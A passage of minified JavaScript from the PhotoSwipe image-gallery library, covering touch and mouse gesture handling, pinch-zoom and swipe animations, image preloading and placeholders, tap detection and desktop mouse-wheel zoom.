touchesList=_getTouchPoints(e);if(!_direction&&!_moved&&!_isZooming){if(_mainScrollPos.x!==_slideSize.x*_currPositionIndex){_direction="h"}else{var diff=Math.abs(touchesList[0].x-_currPoint.x)-Math.abs(touchesList[0].y-_currPoint.y);if(Math.abs(diff)>=DIRECTION_CHECK_OFFSET){_direction=diff>0?"h":"v";_currentPoints=touchesList}}}else{_currentPoints=touchesList}}},_renderMovement=function _renderMovement(){if(!_currentPoints){return}var numPoints=_currentPoints.length;if(numPoints===0){return}_equalizePoints(p,_currentPoints[0]);delta.x=p.x-_currPoint.x;delta.y=p.y-_currPoint.y;if(_isZooming&&numPoints>1){_currPoint.x=p.x;_currPoint.y=p.y;if(!delta.x&&!delta.y&&_isEqualPoints(_currentPoints[1],p2)){return}_equalizePoints(p2,_currentPoints[1]);if(!_zoomStarted){_zoomStarted=true;_shout("zoomGestureStarted")}var pointsDistance=_calculatePointsDistance(p,p2);var zoomLevel=_calculateZoomLevel(pointsDistance);if(zoomLevel>self.currItem.initialZoomLevel+self.currItem.initialZoomLevel/15){_wasOverInitialZoom=true}var zoomFriction=1,minZoomLevel=_getMinZoomLevel(),maxZoomLevel=_getMaxZoomLevel();if(zoomLevel<minZoomLevel){if(_options.pinchToClose&&!_wasOverInitialZoom&&_startZoomLevel<=self.currItem.initialZoomLevel){var minusDiff=minZoomLevel-zoomLevel;var percent=1-minusDiff/(minZoomLevel/1.2);_applyBgOpacity(percent);_shout("onPinchClose",percent);_opacityChanged=true}else{zoomFriction=(minZoomLevel-zoomLevel)/minZoomLevel;if(zoomFriction>1){zoomFriction=1}zoomLevel=minZoomLevel-zoomFriction*(minZoomLevel/3)}}else if(zoomLevel>maxZoomLevel){zoomFriction=(zoomLevel-maxZoomLevel)/(minZoomLevel*6);if(zoomFriction>1){zoomFriction=1}zoomLevel=maxZoomLevel+zoomFriction*minZoomLevel}if(zoomFriction<0){zoomFriction=0}_currPointsDistance=pointsDistance;_findCenterOfPoints(p,p2,_centerPoint);_currPanDist.x+=_centerPoint.x-_currCenterPoint.x;_currPanDist.y+=_centerPoint.y-_currCenterPoint.y;_equalizePoints(_currCenterPoint,_centerPoint);_panOffset.x=_calculatePanOffset("x",zoomLevel);_panOffset.y=_calculatePanOffset("y",zoomLevel);_isZoomingIn=zoomLevel>_currZoomLevel;_currZoomLevel=zoomLevel;_applyCurrentZoomPan()}else{if(!_direction){return}if(_isFirstMove){_isFirstMove=false;if(Math.abs(delta.x)>=DIRECTION_CHECK_OFFSET){delta.x-=_currentPoints[0].x-_startPoint.x}if(Math.abs(delta.y)>=DIRECTION_CHECK_OFFSET){delta.y-=_currentPoints[0].y-_startPoint.y}}_currPoint.x=p.x;_currPoint.y=p.y;if(delta.x===0&&delta.y===0){return}if(_direction==="v"&&_options.closeOnVerticalDrag){if(!_canPan()){_currPanDist.y+=delta.y;_panOffset.y+=delta.y;var opacityRatio=_calculateVerticalDragOpacityRatio();_verticalDragInitiated=true;_shout("onVerticalDrag",opacityRatio);_applyBgOpacity(opacityRatio);_applyCurrentZoomPan();return}}_pushPosPoint(_getCurrentTime(),p.x,p.y);_moved=true;_currPanBounds=self.currItem.bounds;var mainScrollChanged=_panOrMoveMainScroll("x",delta);if(!mainScrollChanged){_panOrMoveMainScroll("y",delta);_roundPoint(_panOffset);_applyCurrentZoomPan()}}},_onDragRelease=function _onDragRelease(e){if(_features.isOldAndroid){if(_oldAndroidTouchEndTimeout&&e.type==="mouseup"){return}if(e.type.indexOf("touch")>-1){clearTimeout(_oldAndroidTouchEndTimeout);_oldAndroidTouchEndTimeout=setTimeout(function(){_oldAndroidTouchEndTimeout=0},600)}}_shout("pointerUp");if(_preventDefaultEventBehaviour(e,false)){e.preventDefault()}var releasePoint;if(_pointerEventEnabled){var pointerIndex=framework.arraySearch(_currPointers,e.pointerId,"id");if(pointerIndex>-1){releasePoint=_currPointers.splice(pointerIndex,1)[0];if(navigator.pointerEnabled){releasePoint.type=e.pointerType||"mouse"}else{var MSPOINTER_TYPES={4:"mouse",2:"touch",3:"pen"};releasePoint.type=MSPOINTER_TYPES[e.pointerType];if(!releasePoint.type){releasePoint.type=e.pointerType||"mouse"}}}}var touchList=_getTouchPoints(e),gestureType,numPoints=touchList.length;if(e.type==="mouseup"){numPoints=0}if(numPoints===2){_currentPoints=null;return true}if(numPoints===1){_equalizePoints(_startPoint,touchList[0])}if(numPoints===0&&!_direction&&!_mainScrollAnimating){if(!releasePoint){if(e.type==="mouseup"){releasePoint={x:e.pageX,y:e.pageY,type:"mouse"}}else if(e.changedTouches&&e.changedTouches[0]){releasePoint={x:e.changedTouches[0].pageX,y:e.changedTouches[0].pageY,type:"touch"}}}_shout("touchRelease",e,releasePoint)}var releaseTimeDiff=-1;if(numPoints===0){_isDragging=false;framework.unbind(window,_upMoveEvents,self);_stopDragUpdateLoop();if(_isZooming){releaseTimeDiff=0}else if(_lastReleaseTime!==-1){releaseTimeDiff=_getCurrentTime()-_lastReleaseTime}}_lastReleaseTime=numPoints===1?_getCurrentTime():-1;if(releaseTimeDiff!==-1&&releaseTimeDiff<150){gestureType="zoom"}else{gestureType="swipe"}if(_isZooming&&numPoints<2){_isZooming=false;if(numPoints===1){gestureType="zoomPointerUp"}_shout("zoomGestureEnded")}_currentPoints=null;if(!_moved&&!_zoomStarted&&!_mainScrollAnimating&&!_verticalDragInitiated){return}_stopAllAnimations();if(!_releaseAnimData){_releaseAnimData=_initDragReleaseAnimationData()}_releaseAnimData.calculateSwipeSpeed("x");if(_verticalDragInitiated){var opacityRatio=_calculateVerticalDragOpacityRatio();if(opacityRatio<_options.verticalDragRange){self.close()}else{var initalPanY=_panOffset.y,initialBgOpacity=_bgOpacity;_animateProp("verticalDrag",0,1,300,framework.easing.cubic.out,function(now){_panOffset.y=(self.currItem.initialPosition.y-initalPanY)*now+initalPanY;_applyBgOpacity((1-initialBgOpacity)*now+initialBgOpacity);_applyCurrentZoomPan()});_shout("onVerticalDrag",1)}return}if((_mainScrollShifted||_mainScrollAnimating)&&numPoints===0){var itemChanged=_finishSwipeMainScrollGesture(gestureType,_releaseAnimData);if(itemChanged){return}gestureType="zoomPointerUp"}if(_mainScrollAnimating){return}if(gestureType!=="swipe"){_completeZoomGesture();return}if(!_mainScrollShifted&&_currZoomLevel>self.currItem.fitRatio){_completePanGesture(_releaseAnimData)}},_initDragReleaseAnimationData=function _initDragReleaseAnimationData(){var lastFlickDuration,tempReleasePos;var s={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function calculateSwipeSpeed(axis){if(_posPoints.length>1){lastFlickDuration=_getCurrentTime()-_gestureCheckSpeedTime+50;tempReleasePos=_posPoints[_posPoints.length-2][axis]}else{lastFlickDuration=_getCurrentTime()-_gestureStartTime;tempReleasePos=_startPoint[axis]}s.lastFlickOffset[axis]=_currPoint[axis]-tempReleasePos;s.lastFlickDist[axis]=Math.abs(s.lastFlickOffset[axis]);if(s.lastFlickDist[axis]>20){s.lastFlickSpeed[axis]=s.lastFlickOffset[axis]/lastFlickDuration}else{s.lastFlickSpeed[axis]=0}if(Math.abs(s.lastFlickSpeed[axis])<.1){s.lastFlickSpeed[axis]=0}s.slowDownRatio[axis]=.95;s.slowDownRatioReverse[axis]=1-s.slowDownRatio[axis];s.speedDecelerationRatio[axis]=1},calculateOverBoundsAnimOffset:function calculateOverBoundsAnimOffset(axis,speed){if(!s.backAnimStarted[axis]){if(_panOffset[axis]>_currPanBounds.min[axis]){s.backAnimDestination[axis]=_currPanBounds.min[axis]}else if(_panOffset[axis]<_currPanBounds.max[axis]){s.backAnimDestination[axis]=_currPanBounds.max[axis]}if(s.backAnimDestination[axis]!==undefined){s.slowDownRatio[axis]=.7;s.slowDownRatioReverse[axis]=1-s.slowDownRatio[axis];if(s.speedDecelerationRatioAbs[axis]<.05){s.lastFlickSpeed[axis]=0;s.backAnimStarted[axis]=true;_animateProp("bounceZoomPan"+axis,_panOffset[axis],s.backAnimDestination[axis],speed||300,framework.easing.sine.out,function(pos){_panOffset[axis]=pos;_applyCurrentZoomPan()})}}}},calculateAnimOffset:function calculateAnimOffset(axis){if(!s.backAnimStarted[axis]){s.speedDecelerationRatio[axis]=s.speedDecelerationRatio[axis]*(s.slowDownRatio[axis]+s.slowDownRatioReverse[axis]-s.slowDownRatioReverse[axis]*s.timeDiff/10);s.speedDecelerationRatioAbs[axis]=Math.abs(s.lastFlickSpeed[axis]*s.speedDecelerationRatio[axis]);s.distanceOffset[axis]=s.lastFlickSpeed[axis]*s.speedDecelerationRatio[axis]*s.timeDiff;_panOffset[axis]+=s.distanceOffset[axis]}},panAnimLoop:function panAnimLoop(){if(_animations.zoomPan){_animations.zoomPan.raf=_requestAF(s.panAnimLoop);s.now=_getCurrentTime();s.timeDiff=s.now-s.lastNow;s.lastNow=s.now;s.calculateAnimOffset("x");s.calculateAnimOffset("y");_applyCurrentZoomPan();s.calculateOverBoundsAnimOffset("x");s.calculateOverBoundsAnimOffset("y");if(s.speedDecelerationRatioAbs.x<.05&&s.speedDecelerationRatioAbs.y<.05){_panOffset.x=Math.round(_panOffset.x);_panOffset.y=Math.round(_panOffset.y);_applyCurrentZoomPan();_stopAnimation("zoomPan");return}}}};return s},_completePanGesture=function _completePanGesture(animData){animData.calculateSwipeSpeed("y");_currPanBounds=self.currItem.bounds;animData.backAnimDestination={};animData.backAnimStarted={};if(Math.abs(animData.lastFlickSpeed.x)<=.05&&Math.abs(animData.lastFlickSpeed.y)<=.05){animData.speedDecelerationRatioAbs.x=animData.speedDecelerationRatioAbs.y=0;animData.calculateOverBoundsAnimOffset("x");animData.calculateOverBoundsAnimOffset("y");return true}_registerStartAnimation("zoomPan");animData.lastNow=_getCurrentTime();animData.panAnimLoop()},_finishSwipeMainScrollGesture=function _finishSwipeMainScrollGesture(gestureType,_releaseAnimData){var itemChanged;if(!_mainScrollAnimating){_currZoomedItemIndex=_currentItemIndex}var itemsDiff;if(gestureType==="swipe"){var totalShiftDist=_currPoint.x-_startPoint.x,isFastLastFlick=_releaseAnimData.lastFlickDist.x<10;if(totalShiftDist>MIN_SWIPE_DISTANCE&&(isFastLastFlick||_releaseAnimData.lastFlickOffset.x>20)){itemsDiff=-1}else if(totalShiftDist<-MIN_SWIPE_DISTANCE&&(isFastLastFlick||_releaseAnimData.lastFlickOffset.x<-20)){itemsDiff=1}}var nextCircle;if(itemsDiff){_currentItemIndex+=itemsDiff;if(_currentItemIndex<0){_currentItemIndex=_options.loop?_getNumItems()-1:0;nextCircle=true}else if(_currentItemIndex>=_getNumItems()){_currentItemIndex=_options.loop?0:_getNumItems()-1;nextCircle=true}if(!nextCircle||_options.loop){_indexDiff+=itemsDiff;_currPositionIndex-=itemsDiff;itemChanged=true}}var animateToX=_slideSize.x*_currPositionIndex;var animateToDist=Math.abs(animateToX-_mainScrollPos.x);var finishAnimDuration;if(!itemChanged&&animateToX>_mainScrollPos.x!==_releaseAnimData.lastFlickSpeed.x>0){finishAnimDuration=333}else{finishAnimDuration=Math.abs(_releaseAnimData.lastFlickSpeed.x)>0?animateToDist/Math.abs(_releaseAnimData.lastFlickSpeed.x):333;finishAnimDuration=Math.min(finishAnimDuration,400);finishAnimDuration=Math.max(finishAnimDuration,250)}if(_currZoomedItemIndex===_currentItemIndex){itemChanged=false}_mainScrollAnimating=true;_shout("mainScrollAnimStart");_animateProp("mainScroll",_mainScrollPos.x,animateToX,finishAnimDuration,framework.easing.cubic.out,_moveMainScroll,function(){_stopAllAnimations();_mainScrollAnimating=false;_currZoomedItemIndex=-1;if(itemChanged||_currZoomedItemIndex!==_currentItemIndex){self.updateCurrItem()}_shout("mainScrollAnimComplete")});if(itemChanged){self.updateCurrItem(true)}return itemChanged},_calculateZoomLevel=function _calculateZoomLevel(touchesDistance){return 1/_startPointsDistance*touchesDistance*_startZoomLevel},_completeZoomGesture=function _completeZoomGesture(){var destZoomLevel=_currZoomLevel,minZoomLevel=_getMinZoomLevel(),maxZoomLevel=_getMaxZoomLevel();if(_currZoomLevel<minZoomLevel){destZoomLevel=minZoomLevel}else if(_currZoomLevel>maxZoomLevel){destZoomLevel=maxZoomLevel}var destOpacity=1,onUpdate,initialOpacity=_bgOpacity;if(_opacityChanged&&!_isZoomingIn&&!_wasOverInitialZoom&&_currZoomLevel<minZoomLevel){self.close();return true}if(_opacityChanged){onUpdate=function onUpdate(now){_applyBgOpacity((destOpacity-initialOpacity)*now+initialOpacity)}}self.zoomTo(destZoomLevel,0,200,framework.easing.cubic.out,onUpdate);return true};_registerModule("Gestures",{publicMethods:{initGestures:function initGestures(){var addEventNames=function addEventNames(pref,down,move,up,cancel){_dragStartEvent=pref+down;_dragMoveEvent=pref+move;_dragEndEvent=pref+up;if(cancel){_dragCancelEvent=pref+cancel}else{_dragCancelEvent=""}};_pointerEventEnabled=_features.pointerEvent;if(_pointerEventEnabled&&_features.touch){_features.touch=false}if(_pointerEventEnabled){if(navigator.pointerEnabled){addEventNames("pointer","down","move","up","cancel")}else{addEventNames("MSPointer","Down","Move","Up","Cancel")}}else if(_features.touch){addEventNames("touch","start","move","end","cancel");_likelyTouchDevice=true}else{addEventNames("mouse","down","move","up")}_upMoveEvents=_dragMoveEvent+" "+_dragEndEvent+" "+_dragCancelEvent;_downEvents=_dragStartEvent;if(_pointerEventEnabled&&!_likelyTouchDevice){_likelyTouchDevice=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1}self.likelyTouchDevice=_likelyTouchDevice;_globalEventHandlers[_dragStartEvent]=_onDragStart;_globalEventHandlers[_dragMoveEvent]=_onDragMove;_globalEventHandlers[_dragEndEvent]=_onDragRelease;if(_dragCancelEvent){_globalEventHandlers[_dragCancelEvent]=_globalEventHandlers[_dragEndEvent]}if(_features.touch){_downEvents+=" mousedown";_upMoveEvents+=" mousemove mouseup";_globalEventHandlers.mousedown=_globalEventHandlers[_dragStartEvent];_globalEventHandlers.mousemove=_globalEventHandlers[_dragMoveEvent];_globalEventHandlers.mouseup=_globalEventHandlers[_dragEndEvent]}if(!_likelyTouchDevice){_options.allowPanToNext=false}}}});var _showOrHideTimeout,_showOrHide=function _showOrHide(item,img,out,completeFn){if(_showOrHideTimeout){clearTimeout(_showOrHideTimeout)}_initialZoomRunning=true;_initialContentSet=true;var thumbBounds;if(item.initialLayout){thumbBounds=item.initialLayout;item.initialLayout=null}else{thumbBounds=_options.getThumbBoundsFn&&_options.getThumbBoundsFn(_currentItemIndex)}var duration1=out?_options.hideAnimationDuration:_options.showAnimationDuration;var onComplete=function onComplete(){_stopAnimation("initialZoom");if(!out){_applyBgOpacity(1);if(img){img.style.display="block"}framework.addClass(template,"pswp--animated-in");_shout("initialZoom"+(out?"OutEnd":"InEnd"))}else{self.template.removeAttribute("style");self.bg.removeAttribute("style")}if(completeFn){completeFn()}_initialZoomRunning=false};if(!duration1||!thumbBounds||thumbBounds.x===undefined){_shout("initialZoom"+(out?"Out":"In"));_currZoomLevel=item.initialZoomLevel;_equalizePoints(_panOffset,item.initialPosition);_applyCurrentZoomPan();template.style.opacity=out?0:1;_applyBgOpacity(1);if(duration1){setTimeout(function(){onComplete()},duration1)}else{onComplete()}return}var startAnimation=function startAnimation(){var closeWithRaf=_closedByScroll,fadeEverything=!self.currItem.src||self.currItem.loadError||_options.showHideOpacity;if(item.miniImg){item.miniImg.style.webkitBackfaceVisibility="hidden"}if(!out){_currZoomLevel=thumbBounds.w/item.w;_panOffset.x=thumbBounds.x;_panOffset.y=thumbBounds.y-_initalWindowScrollY;self[fadeEverything?"template":"bg"].style.opacity=.001;_applyCurrentZoomPan()}_registerStartAnimation("initialZoom");if(out&&!closeWithRaf){framework.removeClass(template,"pswp--animated-in")}if(fadeEverything){if(out){framework[(closeWithRaf?"remove":"add")+"Class"](template,"pswp--animate_opacity")}else{setTimeout(function(){framework.addClass(template,"pswp--animate_opacity")},30)}}_showOrHideTimeout=setTimeout(function(){_shout("initialZoom"+(out?"Out":"In"));if(!out){_currZoomLevel=item.initialZoomLevel;_equalizePoints(_panOffset,item.initialPosition);_applyCurrentZoomPan();_applyBgOpacity(1);if(fadeEverything){template.style.opacity=1}else{_applyBgOpacity(1)}_showOrHideTimeout=setTimeout(onComplete,duration1+20)}else{var destZoomLevel=thumbBounds.w/item.w,initialPanOffset={x:_panOffset.x,y:_panOffset.y},initialZoomLevel=_currZoomLevel,initalBgOpacity=_bgOpacity,onUpdate=function onUpdate(now){if(now===1){_currZoomLevel=destZoomLevel;_panOffset.x=thumbBounds.x;_panOffset.y=thumbBounds.y-_currentWindowScrollY}else{_currZoomLevel=(destZoomLevel-initialZoomLevel)*now+initialZoomLevel;_panOffset.x=(thumbBounds.x-initialPanOffset.x)*now+initialPanOffset.x;_panOffset.y=(thumbBounds.y-_currentWindowScrollY-initialPanOffset.y)*now+initialPanOffset.y}_applyCurrentZoomPan();if(fadeEverything){template.style.opacity=1-now}else{_applyBgOpacity(initalBgOpacity-now*initalBgOpacity)}};if(closeWithRaf){_animateProp("initialZoom",0,1,duration1,framework.easing.cubic.out,onUpdate,onComplete)}else{onUpdate(1);_showOrHideTimeout=setTimeout(onComplete,duration1+20)}}},out?25:90)};startAnimation()};var _items,_tempPanAreaSize={},_imagesToAppendPool=[],_initialContentSet,_initialZoomRunning,_controllerDefaultOptions={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:false,preload:[1,1],getNumItemsFn:function getNumItemsFn(){return _items.length}};var _getItemAt,_getNumItems,_initialIsLoop,_getZeroBounds=function _getZeroBounds(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},_calculateSingleItemPanBounds=function _calculateSingleItemPanBounds(item,realPanElementW,realPanElementH){var bounds=item.bounds;bounds.center.x=Math.round((_tempPanAreaSize.x-realPanElementW)/2);bounds.center.y=Math.round((_tempPanAreaSize.y-realPanElementH)/2)+item.vGap.top;bounds.max.x=realPanElementW>_tempPanAreaSize.x?Math.round(_tempPanAreaSize.x-realPanElementW):bounds.center.x;bounds.max.y=realPanElementH>_tempPanAreaSize.y?Math.round(_tempPanAreaSize.y-realPanElementH)+item.vGap.top:bounds.center.y;bounds.min.x=realPanElementW>_tempPanAreaSize.x?0:bounds.center.x;bounds.min.y=realPanElementH>_tempPanAreaSize.y?item.vGap.top:bounds.center.y},_calculateItemSize=function _calculateItemSize(item,viewportSize,zoomLevel){if(item.src&&!item.loadError){var isInitial=!zoomLevel;if(isInitial){if(!item.vGap){item.vGap={top:0,bottom:0}}_shout("parseVerticalMargin",item)}_tempPanAreaSize.x=viewportSize.x;_tempPanAreaSize.y=viewportSize.y-item.vGap.top-item.vGap.bottom;if(isInitial){var hRatio=_tempPanAreaSize.x/item.w;var vRatio=_tempPanAreaSize.y/item.h;item.fitRatio=hRatio<vRatio?hRatio:vRatio;var scaleMode=_options.scaleMode;if(scaleMode==="orig"){zoomLevel=1}else if(scaleMode==="fit"){zoomLevel=item.fitRatio}if(zoomLevel>1){zoomLevel=1}item.initialZoomLevel=zoomLevel;if(!item.bounds){item.bounds=_getZeroBounds()}}if(!zoomLevel){return}_calculateSingleItemPanBounds(item,item.w*zoomLevel,item.h*zoomLevel);if(isInitial&&zoomLevel===item.initialZoomLevel){item.initialPosition=item.bounds.center}return item.bounds}else{item.w=item.h=0;item.initialZoomLevel=item.fitRatio=1;item.bounds=_getZeroBounds();item.initialPosition=item.bounds.center;return item.bounds}},_appendImage=function _appendImage(index,item,baseDiv,img,preventAnimation,keepPlaceholder){if(item.loadError){return}if(img){item.imageAppended=true;_setImageSize(item,img,item===self.currItem&&_renderMaxResolution);baseDiv.appendChild(img);if(keepPlaceholder){setTimeout(function(){if(item&&item.loaded&&item.placeholder){item.placeholder.style.display="none";item.placeholder=null}},500)}}},_preloadImage=function _preloadImage(item){item.loading=true;item.loaded=false;var img=item.img=framework.createEl("pswp__img","img");var onComplete=function onComplete(){item.loading=false;item.loaded=true;if(item.loadComplete){item.loadComplete(item)}else{item.img=null}img.onload=img.onerror=null;img=null};img.onload=onComplete;img.onerror=function(){item.loadError=true;onComplete()};img.src=item.src;return img},_checkForError=function _checkForError(item,cleanUp){if(item.src&&item.loadError&&item.container){if(cleanUp){item.container.innerHTML=""}item.container.innerHTML=_options.errorMsg.replace("%url%",item.src);return true}},_setImageSize=function _setImageSize(item,img,maxRes){if(!item.src){return}if(!img){img=item.container.lastChild}var w=maxRes?item.w:Math.round(item.w*item.fitRatio),h=maxRes?item.h:Math.round(item.h*item.fitRatio);if(item.placeholder&&!item.loaded){item.placeholder.style.width=w+"px";item.placeholder.style.height=h+"px"}img.style.width=w+"px";img.style.height=h+"px"},_appendImagesPool=function _appendImagesPool(){if(_imagesToAppendPool.length){var poolItem;for(var i1=0;i1<_imagesToAppendPool.length;i1++){poolItem=_imagesToAppendPool[i1];if(poolItem.holder.index===poolItem.index){_appendImage(poolItem.index,poolItem.item,poolItem.baseDiv,poolItem.img,false,poolItem.clearPlaceholder)}}_imagesToAppendPool=[]}};_registerModule("Controller",{publicMethods:{lazyLoadItem:function lazyLoadItem(index){index=_getLoopedId(index);var item=_getItemAt(index);if(!item||(item.loaded||item.loading)&&!_itemsNeedUpdate){return}_shout("gettingData",index,item);if(!item.src){return}_preloadImage(item)},initController:function initController(){framework.extend(_options,_controllerDefaultOptions,true);self.items=_items=items;_getItemAt=self.getItemAt;_getNumItems=_options.getNumItemsFn;_initialIsLoop=_options.loop;if(_getNumItems()<3){_options.loop=false}_listen("beforeChange",function(diff){var p=_options.preload,isNext=diff===null?true:diff>=0,preloadBefore=Math.min(p[0],_getNumItems()),preloadAfter=Math.min(p[1],_getNumItems()),i1;for(i1=1;i1<=(isNext?preloadAfter:preloadBefore);i1++){self.lazyLoadItem(_currentItemIndex+i1)}for(i1=1;i1<=(isNext?preloadBefore:preloadAfter);i1++){self.lazyLoadItem(_currentItemIndex-i1)}});_listen("initialLayout",function(){self.currItem.initialLayout=_options.getThumbBoundsFn&&_options.getThumbBoundsFn(_currentItemIndex)});_listen("mainScrollAnimComplete",_appendImagesPool);_listen("initialZoomInEnd",_appendImagesPool);_listen("destroy",function(){var item;for(var i1=0;i1<_items.length;i1++){item=_items[i1];if(item.container){item.container=null}if(item.placeholder){item.placeholder=null}if(item.img){item.img=null}if(item.preloader){item.preloader=null}if(item.loadError){item.loaded=item.loadError=false}}_imagesToAppendPool=null})},getItemAt:function getItemAt(index){if(index>=0){return _items[index]!==undefined?_items[index]:false}return false},allowProgressiveImg:function allowProgressiveImg(){return _options.forceProgressiveLoading||!_likelyTouchDevice||_options.mouseUsed||screen.width>1200},setContent:function setContent(holder,index){if(_options.loop){index=_getLoopedId(index)}var prevItem=self.getItemAt(holder.index);if(prevItem){prevItem.container=null}var item=self.getItemAt(index),img;if(!item){holder.el.innerHTML="";return}_shout("gettingData",index,item);holder.index=index;holder.item=item;var baseDiv=item.container=framework.createEl("pswp__zoom-wrap");if(!item.src&&item.html){if(item.html.tagName){baseDiv.appendChild(item.html)}else{baseDiv.innerHTML=item.html}}_checkForError(item);_calculateItemSize(item,_viewportSize);if(item.src&&!item.loadError&&!item.loaded){item.loadComplete=function(item){if(!_isOpen){return}if(holder&&holder.index===index){if(_checkForError(item,true)){item.loadComplete=item.img=null;_calculateItemSize(item,_viewportSize);_applyZoomPanToItem(item);if(holder.index===_currentItemIndex){self.updateCurrZoomItem()}return}if(!item.imageAppended){if(_features.transform&&(_mainScrollAnimating||_initialZoomRunning)){_imagesToAppendPool.push({item:item,baseDiv:baseDiv,img:item.img,index:index,holder:holder,clearPlaceholder:true})}else{_appendImage(index,item,baseDiv,item.img,_mainScrollAnimating||_initialZoomRunning,true)}}else{if(!_initialZoomRunning&&item.placeholder){item.placeholder.style.display="none";item.placeholder=null}}}item.loadComplete=null;item.img=null;_shout("imageLoadComplete",index,item)};if(framework.features.transform){var placeholderClassName="pswp__img pswp__img--placeholder";placeholderClassName+=item.msrc?"":" pswp__img--placeholder--blank";var placeholder=framework.createEl(placeholderClassName,item.msrc?"img":"");if(item.src){placeholder.src=item.src;placeholder.style.display="none"}_setImageSize(item,placeholder);baseDiv.appendChild(placeholder);setTimeout(function(){$(".pswp__img--placeholder").fadeIn()},100);item.placeholder=placeholder}if(!item.loading){_preloadImage(item)}if(self.allowProgressiveImg()){if(!_initialContentSet&&_features.transform){_imagesToAppendPool.push({item:item,baseDiv:baseDiv,img:item.img,index:index,holder:holder})}else{_appendImage(index,item,baseDiv,item.img,true,true)}}}else if(item.src&&!item.loadError){img=framework.createEl("pswp__img","img");img.style.opacity=1;img.src=item.src;_setImageSize(item,img);_appendImage(index,item,baseDiv,img,true)}if(!_initialContentSet&&index===_currentItemIndex){_currZoomElementStyle=baseDiv.style;_showOrHide(item,img||item.img)}else{_applyZoomPanToItem(item)}holder.el.innerHTML="";holder.el.appendChild(baseDiv)},cleanSlide:function cleanSlide(item){if(item.img){item.img.onload=item.img.onerror=null}item.loaded=item.loading=item.img=item.imageAppended=false}}});var tapTimer,tapReleasePoint={},_dispatchTapEvent=function _dispatchTapEvent(origEvent,releasePoint,pointerType){var e=document.createEvent("CustomEvent"),eDetail={origEvent:origEvent,target:origEvent.target,releasePoint:releasePoint,pointerType:pointerType||"touch"};e.initCustomEvent("pswpTap",true,true,eDetail);origEvent.target.dispatchEvent(e)};_registerModule("Tap",{publicMethods:{initTap:function initTap(){_listen("firstTouchStart",self.onTapStart);_listen("touchRelease",self.onTapRelease);_listen("destroy",function(){tapReleasePoint={};tapTimer=null})},onTapStart:function onTapStart(touchList){if(touchList.length>1){clearTimeout(tapTimer);tapTimer=null}},onTapRelease:function onTapRelease(e,releasePoint){if(!releasePoint){return}if(!_moved&&!_isMultitouch&&!_numAnimations){var p0=releasePoint;if(tapTimer){clearTimeout(tapTimer);tapTimer=null;if(_isNearbyPoints(p0,tapReleasePoint)){_shout("doubleTap",p0);return}}if(releasePoint.type==="mouse"){_dispatchTapEvent(e,releasePoint,"mouse");return}var clickedTagName=e.target.tagName.toUpperCase();if(clickedTagName==="BUTTON"||framework.hasClass(e.target,"pswp__single-tap")){_dispatchTapEvent(e,releasePoint);return}_equalizePoints(tapReleasePoint,p0);tapTimer=setTimeout(function(){_dispatchTapEvent(e,releasePoint);tapTimer=null},300)}}}});var _wheelDelta;_registerModule("DesktopZoom",{publicMethods:{initDesktopZoom:function initDesktopZoom(){if(_oldIE){return}if(_likelyTouchDevice){_listen("mouseUsed",function(){self.setupDesktopZoom()})}else{self.setupDesktopZoom(true)}},setupDesktopZoom:function setupDesktopZoom(onInit){_wheelDelta={};var events="wheel mousewheel DOMMouseScroll";_listen("bindEvents",function(){framework.bind(template,events,self.handleMouseWheel)});_listen("unbindEvents",function(){if(_wheelDelta){framework.unbind(template,events,self.handleMouseWheel)}});self.mouseZoomedIn=false;var hasDraggingClass,updateZoomable=function updateZoomable(){if(self.mouseZoomedIn){framework.removeClass(template,"pswp--zoomed-in");self.mouseZoomedIn=false}framework.addClass(template,"pswp--zoom-allowed");removeDraggingClass()},removeDraggingClass=function removeDraggingClass(){if(hasDraggingClass){framework.removeClass(template,"pswp--dragging");hasDraggingClass=false}};_listen("resize",updateZoomable);_listen("afterChange",updateZoomable);_listen("pointerDown",function(){if(self.mouseZoomedIn){hasDraggingClass=true;framework.addClass(template,"pswp--dragging")}});_listen("pointerUp",removeDraggingClass);if(!onInit){updateZoomable()}},handleMouseWheel:function handleMouseWheel(e){if(_currZoomLevel<=self.currItem.fitRatio){if(_options.modal){if(!_options.closeOnScroll||_numAnimations||_isDragging){e.preventDefault()}else if(_transformKey&&Math.abs(e.deltaY)>2){_closedByScroll=true;self.close()}}return true}e.stopPropagation();_wheelDelta.x=0;if("deltaX"in e){if(e.deltaMode===1){_wheelDelta.x=e.deltaX*18;_wheelDelta.y=e.deltaY*18}else{_wheelDelta.x=e.deltaX;_wheelDelta.y=e.deltaY}}else if("wheelDelta"in e){if(e.wheelDeltaX){_wheelDelta.x=-.16*e.wheelDeltaX}if(e.wheelDeltaY){_wheelDelta.y=-.16*e.wheelDeltaY}else{_wheelDelta.y=-.16*e.wheelDelta}}else if("detail"in e){_wheelDelta.y=e.detail}else{return}_calculatePanBounds(_currZoomLevel,true);var newPanX=_panOffset.x-_wheelDelta.x,newPanY=_panOffset.y-_wheelDelta.y;if(_options.modal||newPanX<=_currPanBounds.min.x&&newPanX>=_currPanBounds.max.x&&newPanY<=_currPanBounds.min.y&&newPanY>=_currPanBounds.max.y){e.preventDefault()}self.panTo(newPanX,newPanY)},toggleDesktopZoom:function toggleDesktopZoom(centerPoint){centerPoint=centerPoint||{x:_viewportSize.x/2+_offset.x,y:_viewportSize.y/2+_offset.y};var doubleTapZoomLevel=_options.getDoubleTapZoom(true,self.currItem);var zoomOut=_currZoomLevel===doubleTapZoomLevel;self.mouseZoomedIn=!zoomOut;self.zoomTo(zoomOut?self.currItem.initialZoomLevel:doubleTapZoomLevel,centerPoint,333);framework[(!zoomOut?"add":"remove")+"Class"](template,"pswp--zoomed-in")}}});var _historyDefaultOptions={history:true,galleryUID:1};var _historyUpdateTimeout,_hashChangeTimeout,_hashAnimCheckTimeout,_hashChangedByScript,_hashChangedByHistory,_hashReseted,_initialHash,_historyChanged,_closedFromURL,_urlChangedOnce,_windowLoc,_supportsPushState,_getHash=function _getHash(){return _windowLoc.hash.substring(1)},_cleanHistoryTimeouts=function 